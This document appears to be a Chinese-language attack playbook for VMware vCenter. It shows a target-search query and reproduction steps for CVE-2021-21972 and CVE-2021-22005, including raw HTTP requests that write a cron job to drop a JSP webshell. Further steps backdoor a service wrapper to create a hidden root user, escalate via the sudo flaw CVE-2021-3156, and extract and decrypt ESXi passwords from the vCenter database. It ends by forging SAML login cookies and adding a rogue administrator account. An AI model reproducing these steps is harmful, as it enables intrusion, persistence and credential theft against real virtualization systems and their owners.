vcenter Attack
0x00 概述
fofa
title="+ ID_VC_Welcome +"
版本探测
https://172.16.8.111/sdk/vimServiceVersions.xml

0x01 CVE-2021-21972
概述
影响版本
VMware vCenter Server 7.0系列 < 7.0.U1c
VMware vCenter Server 6.7系列 < 6.7.U3l
VMware vCenter Server 6.5系列 < 6.5 U3n
VMware ESXi 7.0系列 < ESXi70U1c-17325551
VMware ESXi 6.7系列 < ESXi670-202102401-SG
VMware ESXi 6.5系列 < ESXi650-202102101-SG
复现
对 https://github.com/NS-Sp4ce/CVE-2021-21972/tree/main 小改 脚本
上传文件的绝对路径 /usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/{REPLACE_RANDOM_ID_HERE}/0/h5ngc.war/resources/{shellname}
加载本地 shell 文件
python3.8 CVE-2021-21972.py -u https://220.248.47.158:9443 -shell {local shell.jsp}
0x02 CVE-2021-22005
概述
影响版本
VMware vCenter Server 7.0
VMware vCenter Server 6.7 Running On Virtual Appliance
VMware Cloud Foundation (vCenter Server) 4.x
VMware Cloud Foundation (vCenter Server) 3.x
AsyncTelemetryController复现 写定时任务
https://xz.aliyun.com/t/10524#toc-3
_c 和 _i默认是没有的,来控制 /var/log/vmware/analytics/prod 下的文件,可以随便写
返回 201 ,漏洞存在
POST /analytics/telemetry/ph/api/hyper/send?_c=vSphere.vapi.6_7&_i=9D36C850-1612-4EC4-B8DD-50BA239A25BB HTTP/1.1
Host: 172.16.8.111
Content-Length: 0
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
lorem ipsum

ceip 是否启动,OFF为关闭
复现的时候 建了一个 _c=testb 是 OFF,但是仍然可以写
GET /analytics/telemetry/ph/api/level?_c=vSphere.vapi.6_7 HTTP/1.1
Host: 172.16.8.111
Content-Length: 0
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
lorem ipsum

开启 ceip ,默认是关闭的
PUT /ui/ceip-ui/ctrl/ceip/status/true HTTP/1.1
Host: 172.16.8.111
Content-Length: 2
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: application/json
Accept-Encoding: gzip, deflate
Connection: close
lorem ipsum
{}

创建prod目录,即创建 /var/log/vmware/analytics/prod 下的
POST /analytics/telemetry/ph/api/hyper/send?_c=vSphere.vapi.6_7&_i=9D36C850-1612-4EC4-B8DD-50BA239A25BB HTTP/1.1
Host: 172.16.8.111
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/json
X-Deployment-Secret: abc
Content-Length: 3
{}
创建_cvSphere.vapi.6_7_i目录即创建 /var/log/vmware/analytics/prod 下的
POST /analytics/telemetry/ph/api/hyper/send?_c=vSphere.vapi.6_7&_i=/temp HTTP/1.1
Host: 172.16.8.111
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/json
X-Deployment-Secret: abc
Content-Length: 3
{}

追加写入到任意路径,文件后缀不可控为 .json
POST /analytics/telemetry/ph/api/hyper/send?_c=vSphere.vapi.6_7&_i=/../../../../../../tmp/test HTTP/1.1
Host: 172.16.8.111
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/json
X-Deployment-Secret: abc
Content-Length: 9
1test

直接写定时任务,然后访问 https://{ip}/idm/..;/hello.jsp
POST /analytics/telemetry/ph/api/hyper/send?_c=testb&_i=/../../../../../../etc/cron.d/test HTTP/1.1
Host: 172.16.8.111
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/json
X-Deployment-Secret: abc
Content-Length: 154
* * * * * root echo PCUgICAgICAgIG91dC5wcmludGxuKCJIZWxsb1dvcmxkIik7ICAgICAgJT4=|base64 -d >/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/hello.jsp
DataAppAgentController
0x03 提权
利用 CVE-2021-22005 java-wrapper-vmon 本地提权(实战中没办法重启)
查看以 root 权限运行的进程,全都连接到 /usr/java/jre-vmware/bin/
ps aux | grep "^root"

/usr/lib/vmware-vmon/java-wrapper-vmon 权限
ls -alh /usr/lib/vmware-vmon/java-wrapper-vmon

cis 用户组可以修改该文件,在 /etc/group 下查看 cis 用户组中的相关用户,存在 vsphere-ui ,可修改 java-wrapper-vmon 文件添加后门
cat /etc/group | grep cis

添加
if [ ! -e /tmp/passwd.bak ]; then
useradd -d /root -u 0 -o -g root -G root ppp
echo ppp:passXX*1*11|chpasswd
fi
重启服务以创建用户
service-control --start --all
CVE-2021-3156 提权写webshell
目标为 photon os,直接写入root权限的webshell wbs.py ,脚本依据 exploit_userspec.py 修改得到
上传脚本到服务器运行,python wbs.py

访问 https://{ip}/idm/..;/ppp.jsp

CVE-2021-3156 sudo
vCenter 镜像是基于 Photon OS 构建的。旧版本的 vCenter 使用 Photon 1.0,vCenter 7 中使用的 Photon 3.0,vCenter 7 的 glibc 库版本为 2.28,sudo 版本从 1.8.x 到 1.9.x 均存在,利用 sudo �提权漏洞将 vsphere-ui 权限提升到 root 权限。
cat /etc/photon-release

根据 @Cedric Halbronn 的研究,在 Photon OS 3.0 上的 cmnd size 与 defaults offset 均与 CentOS 7 上的数值不一样,通过修改上面的块大小与偏移量,可以实现在 vCenter7 上的 sudo 提权。
https://github.com/worawit/CVE-2021-3156/blob/main/exploit_defaults_mailer.py
0x04 数据库操作
没有 psql 执行环境的需要自己上传 psql执行文件
应用自己的动态连接库文件
export LD_LIBRARY_PATH=/tmp/py
数据库配置文件位置:
Linux:
/etc/vmware/service-state/vpxd/vcdb.properties
/etc/vmware-vpx/vcdb.properties
/etc/VMware/vCenterServer/cfg/vmware-vpx/vcdb.properties
Windows:
C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties
C:\ProgramData\VMware\VMware VirtualCenter\vcdb.properties
vcenter 本地连接数据库获取 ESXI 账号密码
psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" > /tmp/tets/password.enc
虚拟主机信息
SELECT id,datacenter_id,file_name,guest_os,ip_address,config FROM vc.vpx_vm;
获取 symkey.dat
Windows: C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\ssl\symkey.dat
Linux: /etc/vmware-vpx/ssl/symkey.dat
使用 decrypt.py 解密得到密码
python3 decrypt.py symkey.dat password.enc password.txt
python decrypt.py [symkey] [encrypted_password]
登陆 ESXI 后台 https://192.168.100.37/ui/ ,后台可手动打开 ssh 服务

可通过 ssh 登陆后操作虚拟机磁盘或快照

0x05 登陆 vcenter 后台
获取cookie
data.mdb文件位置:
Linux:
/storage/db/vmware-vmdir/data.mdb
/storage/db/vmware-vmdir/snapshot/data.mdb
Windows:
C:\ProgramData\VMware\vCenterServer\data\vmdird\data.mdb
vCenter备份文件 lotus_backup.tar.gz 中也保存有data.mdb
ps. 如果为外网 vcenter 点,访问 http://ip/ui 可以让其跳转
服务器上提取
https://github.com/3gstudent/Homework-of-Python/
data.mdb 过大,减少交互流量
上传 vCenter_ExtraCertFromMdb.py 到服务器得到几个参数
python vCenter_ExtraCertFromMdb.py /storage/db/vmware-vmdir/data.mdb
domain,在命令行显示
idp_cert,保存为idp_cert.txt
trusted_cert_1,保存为trusted_cert_1.txt
trusted_cert_2,保存为trusted_cert_2.txt
运行 vCenter_GenerateLoginCookie.py 获取 Cookie
python3.8 vCenter_GenerateLoginCookie.py 192.168.100.3 192.168.100.3 vsphere.local idp_cert.txt trusted_cert_1.txt trusted_cert_2.txt
本地提取
https://github.com/horizon3ai/vcenter_saml_login/blob/main/vcenter_saml_login.py
python3.8 vcenter_saml_login.py -t 192.168.100.3 -p data.mdb
改 Cookie 登陆 http://ip/ui
添加 vSphere Client 管理员用户
https://3gstudent.github.io/vSphere%E5%BC%80%E5%8F%91%E6%8C%87%E5%8D%975-LDAP
添加用户
python vCenterLDAP_Manage.py adduser
根据返回值 dcAccountDN 替换
1. 输入用户名 pwnd
2. 替换dn 的 CN 为用户名
CN=pwnd,CN=Users,DC=vsphere,DC=local
3. userPrincipalName 真正的登陆用户名
[email protected]

添加管理员
python vCenterLDAP_Manage.py addadmin
1. 输入 dn
CN=pwnd,CN=Users,DC=vsphere,DC=local
